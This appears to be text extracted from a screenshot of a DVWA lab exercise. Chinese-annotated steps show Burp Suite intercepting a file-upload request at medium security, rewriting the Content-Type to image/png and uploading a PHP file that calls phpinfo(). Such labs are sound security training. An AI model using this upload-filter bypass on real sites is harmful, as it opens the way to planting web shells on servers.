 Vulnerability: File Upload :: Da
10.12.153.73:11686/hackable/u
不安全
10.12.153.73:11686/vulnerabilities/upload/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
选择文件 test.php
Upload
1.在Uplaod前打开Burpsuite
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
blogs.securiteam.com/index.php/archives/1268
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.3 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.12.153.73:11686
Forward Drop Intercept is... Action Open brow... Comment this item HTTP/1
Pretty Raw Hex
\n
3.点击放行
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 10.12.153.73:11686
3 Content-Length: 430
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.153.73:11686
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypNLnTs6J5uexU5cw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.12.153.73:11686/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=m4p75adtmuphfkpu29os3gtmh5; security=medium
14 Connection: close
15
16 ------WebKitFormBoundarypNLnTs6J5uexU5cw
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarypNLnTs6J5uexU5cw
21 Content-Disposition: form-data; name="uploaded"; filename="test.php"
22 Content-Type: application/octet-stream
23
24 <?php
25 phpinfo();
26 ?>
27
28 ------WebKitFormBoundarypNLnTs6J5uexU5cw
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundarypNLnTs6J5uexU5cw--
33
2.修改上传文件的类型，修改为image/png
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Search...
0 matches